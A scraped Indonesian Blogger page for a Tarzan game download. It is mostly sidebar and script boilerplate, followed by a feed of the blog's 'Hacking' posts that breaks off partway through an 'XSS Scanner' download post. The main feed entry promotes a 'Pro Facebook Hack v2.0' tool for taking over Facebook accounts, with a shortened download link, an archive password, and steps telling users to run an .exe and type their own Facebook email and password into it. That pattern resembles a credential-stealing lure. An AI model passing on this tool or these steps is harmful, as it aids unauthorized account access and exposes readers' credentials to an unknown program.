<span class='zippy'>
 &#9658;&#160; 
</span>
</a>
<a class='post-count-link' href='https://cirebon-cyber4rt.blogspot.com/2011/10/'>Oktober</a>
<span class='post-count' dir='ltr'>(117)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>
 &#9658;&#160; 
</span>
</a>
<a class='post-count-link' href='https://cirebon-cyber4rt.blogspot.com/2011/09/'>September</a>
<span class='post-count' dir='ltr'>(47)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>
 &#9658;&#160; 
</span>
</a>
<a class='post-count-link' href='https://cirebon-cyber4rt.blogspot.com/2011/08/'>Agustus</a>
<span class='post-count' dir='ltr'>(31)</span>
</li>
</ul>
</li>
</ul>
</div>
</div>
</div>
</div>
</div></div>
<div class='sidebar section' id='bottom2'><div class='widget HTML' data-version='1' id='HTML3'>
<h3 class='title'>Statistics</h3>
<div class='widget-content'>
<div style="overflow:auto;height:165px;width:100%;text-align:center;"><a href="https://info.flagcounter.com/sHHl"><img src="https://s05.flagcounter.com/count2/sHHl/bg_000000/txt_00f000/border_000000/columns_2/maxflags_12/viewers_3/labels_1/pageviews_1/flags_0/percent_0/" alt="Flag Counter" border="0" /></a></div>
</div>
<div class='clear'></div>
</div></div>
<div class='sidebar section' id='bottom3'><div class='widget HTML' data-version='1' id='HTML5'>
<h3 class='title'>Comments</h3>
<div class='widget-content'>
<div style="overflow:auto;height:165px;width:100%;text-align:left;"><script>
document.write("<script src=\"/feeds/comments/default?alt=json&callback=recent_comments\"><\/script>");
</script></div>
</div>
<div class='clear'></div>
</div></div>
<div class='sidebar section' id='bottom4'><div class='widget HTML' data-version='1' id='HTML6'>
<h3 class='title'>Partner</h3>
<div class='widget-content'>
<div style="overflow:auto;height:165px;width:100%;text-align:left;"><ul>
<li>- <a href='http://dhio89.blogspot.com/' title='Aldio Blog' target='_blank'>Aldio Blog</a></li>

<li>- <a href='http://pranataharri.blogspot.com/' title='Catatan HP' target='_blank'>Catatan HP</a></li>

<li>- <a href='http://wongzo.blogspot.com/' title='Chibi Blog' target='_blank'>Chibi Blog</a></li>

<li>- <a href='http://dokunimus.blogspot.com/' title='Dokunimus' target='_blank'>Dokunimus</a></li>

<li>- <a href='http://laurencius1.blogspot.com/' title='Laurencius' target='_blank'>Laurencius</a></li>

<li>- <a href='http://penghuni60.blogspot.com/' title='Penghuni 60' target='_blank'>Penghuni 60</a></li>

<li>- <a href='http://indolaron.blogspot.com/' title='Portal Information' target='_blank'>Portal Information</a></li>

<li>- <a href='http://arie5758.blogspot.com/' title='Ruang Inspirasi' target='_blank'>Ruang Inspirasi</a></li>

<li>- <a href='http://sastraremaja11.blogspot.com/' title='Sahabat SR' target='_blank'>Sahabat SR</a></li>

<li>#Closed</li>
</ul></div>
</div>
</div></div></div>
</div></div>
<!-- end outer-wrapper -->
<div class='creditlink'>
<div id='credit'>
<div class='content-wrapper'>
<div class='left'>Copyright &#169; 2011. <b><a href='http://cirebon-cyber4rt.blogspot.com/' target='_blank' title='CIREBON-CYBER4RT'>CIREBON-CYBER4RT</a></b> - All rights reserved.<br/><a href='/p/advertisements.html' target='_blank' title='Advertisements'>Advertisements</a> / <a href='/p/contact.html' target='_blank' title='Contact'>Contact</a> / <a href='/p/disclaimer.html' target='_blank' title='Disclaimer'>Disclaimer</a> / <a href='/p/sitemap.html' target='_blank' title='Sitemap'>Sitemap</a>
</div><div class='right'>Template design by <a href='https://www.twitter.com/lQ84L' target='_blank' title='IQBΛL'>lQ84L</a> - Powered by <a href="//www.blogger.com" target="_blank" title="Blogger">Blogger</a><br/><a href='/feeds/posts/default' target='_blank' title='Posts RSS'>Posts RSS</a> / <a href='/feeds/comments/default' target='_blank' title='Comments RSS'>Comments RSS</a> / <a href='#'>Top</a>
</div></div>
</div></div>
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-29441396-1', 'auto');
  ga('send', 'pageview');
</script>
<script type='text/javascript'>
var pres = document.getElementsByTagName("blockquote");
for (var i = 0; i < pres.length; i++) {
  pres[i].addEventListener("dblclick", function () {
    var selection = getSelection();
    var range = document.createRange();
    range.selectNodeContents(this);
    selection.removeAllRanges();
    selection.addRange(range);
  }, false);
}
</script>
<!-- Asynchronous G+ -->
<script type='text/javascript'>
// Async Google+
(function() {
    var gp1 = document.createElement('script');
    gp1.type = 'text/javascript';
    gp1.async = true;
    gp1.src = 'https://apis.google.com/js/plusone.js';
    var gp2 = document.getElementsByTagName('script')[0];
    gp2.parentNode.insertBefore(gp1, gp2);
})();
</script>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/1350801215-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY7qk4PxICRHG43JR-TymNHqud3_ug:1767281842945';_WidgetManager._Init('//draft.blogger.com/rearrange?blogID\x3d5915418576348268331','//cirebon-cyber4rt.blogspot.com/2012/10/free-download-game-tarzan-for-pc-full.html','5915418576348268331');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '5915418576348268331', 'title': 'Cirebon-Cyber4rt', 'url': 'https://cirebon-cyber4rt.blogspot.com/2012/10/free-download-game-tarzan-for-pc-full.html', 'canonicalUrl': 'http://cirebon-cyber4rt.blogspot.com/2012/10/free-download-game-tarzan-for-pc-full.html', 'homepageUrl': 'https://cirebon-cyber4rt.blogspot.com/', 'searchUrl': 'https://cirebon-cyber4rt.blogspot.com/search', 'canonicalHomepageUrl': 'http://cirebon-cyber4rt.blogspot.com/', 'blogspotFaviconUrl': 'https://cirebon-cyber4rt.blogspot.com/favicon.ico', 'bloggerUrl': 'https://draft.blogger.com', 'hasCustomDomain': false, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': 'UA-29441396-1', 'encoding': 'UTF-8', 'locale': 'id', 'localeUnderscoreDelimited': 'id', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Cirebon-Cyber4rt - Atom\x22 href\x3d\x22https://cirebon-cyber4rt.blogspot.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22Cirebon-Cyber4rt - RSS\x22 href\x3d\x22https://cirebon-cyber4rt.blogspot.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Cirebon-Cyber4rt - Atom\x22 href\x3d\x22https://draft.blogger.com/feeds/5915418576348268331/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Cirebon-Cyber4rt - Atom\x22 href\x3d\x22https://cirebon-cyber4rt.blogspot.com/feeds/421520907900473810/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/79070b0bb707c872', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Dapatkan link', 'key': 'link', 'shareMessage': 'Dapatkan link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Bagikan ke Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Bagikan ke X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Bagikan ke Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27id\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': true, 'jumpLinkMessage': 'Read more \xbb', 'pageType': 'item', 'postId': '421520907900473810', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhq7TUK6NQmKZvQGUZ8bju3fnU5J_6Mrfdqmu00PxikJSfoquDbXWt8VG47PPk6-qw9n097e5IhApjGzbfw_i8LN0Jp-e0xTnJOBF1QASMI66_rDAU2tGSC1MAD4yHHMKrJxi4-nsVQCKIB/s72-c/tarzan+pc+game.jpg', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhq7TUK6NQmKZvQGUZ8bju3fnU5J_6Mrfdqmu00PxikJSfoquDbXWt8VG47PPk6-qw9n097e5IhApjGzbfw_i8LN0Jp-e0xTnJOBF1QASMI66_rDAU2tGSC1MAD4yHHMKrJxi4-nsVQCKIB/s320/tarzan+pc+game.jpg', 'pageName': 'Free Download Game Tarzan For PC Full Version', 'pageTitle': 'Cirebon-Cyber4rt: Free Download Game Tarzan For PC Full Version', 'metaDescription': 'Download Game Tarzan For PC'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edit', 'linkCopiedToClipboard': 'Tautan disalin ke papan klip!', 'ok': 'Oke', 'postLink': 'Tautan Pos'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Khusus', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Free Download Game Tarzan For PC Full Version', 'description': 'Download Game Tarzan For PC', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhq7TUK6NQmKZvQGUZ8bju3fnU5J_6Mrfdqmu00PxikJSfoquDbXWt8VG47PPk6-qw9n097e5IhApjGzbfw_i8LN0Jp-e0xTnJOBF1QASMI66_rDAU2tGSC1MAD4yHHMKrJxi4-nsVQCKIB/s320/tarzan+pc+game.jpg', 'url': 'https://cirebon-cyber4rt.blogspot.com/2012/10/free-download-game-tarzan-for-pc-full.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 421520907900473810}}]);
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML4', 'header-right', document.getElementById('HTML4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/2485970545-lbx.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ContactFormView', new _WidgetInfo('ContactForm1', 'main', document.getElementById('ContactForm1'), {'contactFormMessageSendingMsg': 'Mengirim...', 'contactFormMessageSentMsg': 'Pesan sudah dikirim.', 'contactFormMessageNotSentMsg': 'Pesan tidak dapat dikirim. Coba lagi nanti.', 'contactFormInvalidEmailMsg': 'Alamat email harus valid.', 'contactFormEmptyMessageMsg': 'Bidang pesan harus diisi.', 'title': 'Contact', 'blogId': '5915418576348268331', 'contactFormNameMsg': 'Nama', 'contactFormEmailMsg': 'Email', 'contactFormMessageMsg': 'Pesan', 'contactFormSendMsg': 'Kirim', 'contactFormToken': 'AOuZoY7j0CzrDUgyB_Y3LrgHTpbVlt2TFw:1767281842945', 'submitUrl': 'https://draft.blogger.com/contact-form.do'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'sidebarright', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'sidebarright', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML7', 'sidebarleft', document.getElementById('HTML7'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label2', 'sidebarleft', document.getElementById('Label2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogArchiveView', new _WidgetInfo('BlogArchive1', 'bottom1', document.getElementById('BlogArchive1'), {'languageDirection': 'ltr', 'loadingMessage': 'Memuat\x26hellip;'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'bottom2', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML5', 'bottom3', document.getElementById('HTML5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML6', 'bottom4', document.getElementById('HTML6'), {}, 'displayModeFull'));
</script>
</body>
</HTML>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://accounts.google.com/o/oauth2/postmessageRelay?parent=https%3A%2F%2Fcirebon-cyber4rt.blogspot.com&jsh=m%3B%2F_%2Fscs%2Fabc-static%2F_%2Fjs%2Fk%3Dgapi.lb.en.OE6tiwO4KJo.O%2Fd%3D1%2Frs%3DAHpOoo_Itz6IAL6GO-n8kgAepm47TBsg1Q%2Fm%3D__features__
body_size: 162
content:
<!DOCTYPE html><html><head><title></title><meta http-equiv="content-type" content="text/html; charset=utf-8"><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1, maximum-scale=1, user-scalable=0"><script src='https://ssl.gstatic.com/accounts/o/2580342461-postmessagerelay.js' nonce="HZfXU0QOh66vTWiMxuhcnQ"></script></head><body><script type="text/javascript" src="https://apis.google.com/js/rpc:shindig_random.js?onload=init" nonce="HZfXU0QOh66vTWiMxuhcnQ"></script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="rLE6KGqE7hEM9vnrqH3kKw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1767281848993');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://cirebon-cyber4rt.blogspot.com/feeds/posts/default/-/Hacking?orderby=updated&alt=json-in-script&callback=rcentbytag
body_size: 55727
content:
// API callback
rcentbytag({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-5915418576348268331"},"updated":{"$t":"2025-12-29T16:55:42.201+07:00"},"category":[{"term":"Artikel"},{"term":"Games"},{"term":"Tips and Trick"},{"term":"Software"},{"term":"Cheat Point Blank"},{"term":"Hot News"},{"term":"Komputer"},{"term":"Hacking"},{"term":"Unik"},{"term":"Tips Kesehatan"},{"term":"Internet"},{"term":"Blog Tutorial"},{"term":"Musics"},{"term":"Film"},{"term":"Template"},{"term":"SEO"},{"term":"Kontes"},{"term":"Operating System"},{"term":"Android"},{"term":"Other"}],"title":{"type":"text","$t":"Cirebon-Cyber4rt"},"subtitle":{"type":"html","$t":"Articles | Software | Games | Hacking | Blog Tutorial, etc."},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5915418576348268331\/posts\/default\/-\/Hacking?alt=json-in-script\u0026orderby=updated"},{"rel":"alternate","type":"text/html","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/search\/label\/Hacking"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5915418576348268331\/posts\/default\/-\/Hacking\/-\/Hacking?alt=json-in-script\u0026start-index=26\u0026max-results=25\u0026orderby=updated"}],"author":[{"name":{"$t":"M Iqbal Khaeruman"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/06815074133620415866"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgxjCbfHQERkGICMMU5GLFjsJ-4gsUS11G0dABxgeu6eWVX_-jodDoeEHaRVJv27cftMqgSxD2Qiv_ZbZmvwETMqTOc0le5P1GN070t4u_uGScgPBnetCu_N3Q32jxkIw\/s113\/16807433_1572714172756447_5603208029007098591_n.jpg"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"27"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"25"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-5915418576348268331.post-5438041201784729226"},"published":{"$t":"2011-08-20T06:04:00.000+07:00"},"updated":{"$t":"2014-12-30T00:32:50.936+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Hacking"}],"title":{"type":"text","$t":"Cara Hack Facebook Dengan Tools \"Pro Facebook Hack v2.0\""},"content":{"type":"html","$t":"\u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2012\/10\/cara-hack-facebook-dengan-tools-pro.html\"\u003ECara Hack Facebook Dengan Tools \"Pro Facebook Hack v2.0\"\u003C\/a\u003E | \u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/\" target=\"_blank\"\u003ECirebon-Cyber4rt\u003C\/a\u003E - Apa kabar \u0026nbsp;sobat, ketemu lagi dengan saya, dan diawal bulan yang sangat bersemangat ini saya akan share cara hack akun facebook dengan menggunakan sebuah tools. Nama toolsnya yaitu \u003Cb\u003E\u003Cu\u003EPro Facebook Hack v.2.0\u003C\/u\u003E\u003C\/b\u003E buatan \u003Cb\u003EAnonymouse \u0026amp; Zmaim\u003C\/b\u003E.\u003Cspan class=\"fullpost\"\u003E\n\n\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\n\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\nEntah benar atau tidak worknya tools ini, saya juga belum percaya 100%. Soalnya ketika dicoba di PC saya, awalnya memang bekerja, tapi ketika akan menghack sebuah akun facebook tools ini mengeluarkan notice error. Namun bagi yang penasaran dengan tools \u003Cu\u003Ehack facebook\u003C\/u\u003E ini, bisa mendownloadnya dibawah ini.\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cb\u003EScreesnhoot :\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgnOsKiuzNjxzbABFFlkxMsuw_Wv674LWAkBsZtYOeQCeWJjpODCEhzd6Qq39Aa0JFEAk_atoS4uayUHDuyEMR3zaOvbijFJU262LQNZB4R0KD9YbtFwNxWd3FIln68CqPoPR5APtqKsXay\/s1600\/Hack+Facebook.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"http:\/\/cirebon-cyber4rt.blogspot.com\/\" border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgnOsKiuzNjxzbABFFlkxMsuw_Wv674LWAkBsZtYOeQCeWJjpODCEhzd6Qq39Aa0JFEAk_atoS4uayUHDuyEMR3zaOvbijFJU262LQNZB4R0KD9YbtFwNxWd3FIln68CqPoPR5APtqKsXay\/s320\/Hack+Facebook.jpg\" height=\"256\" title=\"Cara Hack Facebook Dengan Tools \u0026quot;Pro Facebook Hack v2.0\u0026quot;\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgC9UGq6g8c5Qgz92XW_rUhSmoJ30eKmizMj1hwaqR4dQmDP5I3imziHuBK44bCwm8rgshL7-qHnHoAzWUpFDBjw8p-EH2CZnyM4SOT2y7PaU1uBVpPRy15UB_346STQREkfbxY9r3z59U3\/s1600\/Hack+Facebook2.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"http:\/\/cirebon-cyber4rt.blogspot.com\/\" border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgC9UGq6g8c5Qgz92XW_rUhSmoJ30eKmizMj1hwaqR4dQmDP5I3imziHuBK44bCwm8rgshL7-qHnHoAzWUpFDBjw8p-EH2CZnyM4SOT2y7PaU1uBVpPRy15UB_346STQREkfbxY9r3z59U3\/s320\/Hack+Facebook2.jpg\" height=\"257\" title=\"Cara Hack Facebook Dengan Tools \u0026quot;Pro Facebook Hack v2.0\u0026quot;\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi2ybMVljvXLUDWdn__gixD_uQWdKERY_KlJSiJtWXy6QpFDEgMD5APPl_qGHDkpr6tpmS14o5GKVvN_o5lEiUyXjLN-joTOy1_s7a0Hg-MuTde0q1Q5VgGXmXpyK8nZeOIW1vYYgoIbbK2\/s1600\/Hack+Facebook3.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2012\/10\/cara-hack-facebook-dengan-tools-pro.html\" border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi2ybMVljvXLUDWdn__gixD_uQWdKERY_KlJSiJtWXy6QpFDEgMD5APPl_qGHDkpr6tpmS14o5GKVvN_o5lEiUyXjLN-joTOy1_s7a0Hg-MuTde0q1Q5VgGXmXpyK8nZeOIW1vYYgoIbbK2\/s320\/Hack+Facebook3.jpg\" height=\"257\" title=\"Cara Hack Facebook Dengan Tools \u0026quot;Pro Facebook Hack v2.0\u0026quot;\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cb\u003EDownload Link :\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003C\/div\u003E\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"http:\/\/adf.ly\/GHMd3\" rel=\"nofollow\" target=\"_blank\"\u003EPro Facebook Hack v2.0 by Anonymouse \u0026amp; Zmaim\u003C\/a\u003E | 5.3 MB\u003C\/li\u003E\n\u003Cli\u003EPassword :\u0026nbsp;\u003Cinput style=\"padding-bottom: 0px; padding-top: 0px; text-align: center; width: 170px;\" type=\"text\" value=\"cirebon-cyber4rt\" \/\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cdiv\u003E\n\u003Cb\u003ECara Penggunaan :\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Col\u003E\n\u003Cli\u003EExtract dan buka folder\u0026nbsp;\u003Cb\u003EPro Facebook Hack v2.0\u003C\/b\u003E\u003C\/li\u003E\n\u003Cli\u003EBuka file.exe yang iconnya gambar tengkorak.\u003C\/li\u003E\n\u003Cli\u003EKlik Enter dan masukan passwordnya \u003Cspan style=\"color: red;\"\u003Estarpass2020 \u003C\/span\u003Elalu Enter lagi.\u003C\/li\u003E\n\u003Cli\u003EPilih menu \"Hack Account Facebook\"\u003C\/li\u003E\n\u003Cli\u003EKemudian akan muncul form\/kotak login,\u003C\/li\u003E\n\u003Cli\u003EMasukan email dan password faceboook kalian disitu,\u003C\/li\u003E\n\u003Cli\u003ETerakhir tekan \"Connexion\".\u003C\/li\u003E\n\u003C\/ol\u003E\n\u003Cdiv\u003E\nKetika proses terakhir yaitu \u003Cb\u003EConnexion\u003C\/b\u003E, sebuah notice akan muncul kalau Run-timenya error atau mengalami gangguan. Itu dikarenakan server si pembuat \u003Cu\u003Etools hack facebook\u003C\/u\u003E ini sudah dimatikan atau dengan sebab lain yang lain.\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\nOleh karena itu saya mohon maaf kalau tools ini tidak dapat bekerja secara sempurna, karena bukan saya yang buat. Saya hanya membagikan tools ini untuk pembelajaran semata. Ok, saya akhiri dan Wassalam.\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/feeds\/5438041201784729226\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/2012\/10\/cara-hack-facebook-dengan-tools-pro.html#comment-form","title":"93 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5915418576348268331\/posts\/default\/5438041201784729226"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5915418576348268331\/posts\/default\/5438041201784729226"},{"rel":"alternate","type":"text/html","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/2012\/10\/cara-hack-facebook-dengan-tools-pro.html","title":"Cara Hack Facebook Dengan Tools \"Pro Facebook Hack v2.0\""}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgnOsKiuzNjxzbABFFlkxMsuw_Wv674LWAkBsZtYOeQCeWJjpODCEhzd6Qq39Aa0JFEAk_atoS4uayUHDuyEMR3zaOvbijFJU262LQNZB4R0KD9YbtFwNxWd3FIln68CqPoPR5APtqKsXay\/s72-c\/Hack+Facebook.jpg","height":"72","width":"72"},"thr$total":{"$t":"93"}},{"id":{"$t":"tag:blogger.com,1999:blog-5915418576348268331.post-707690453279430072"},"published":{"$t":"2011-08-21T00:47:00.000+07:00"},"updated":{"$t":"2014-12-30T00:32:23.034+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Hacking"}],"title":{"type":"text","$t":"Free Download Tools Hacking \"XSS Scanner Version 1.0\""},"content":{"type":"html","$t":"\u003Cb\u003EFree Download Tools Hacking \"XSS Scanner Version 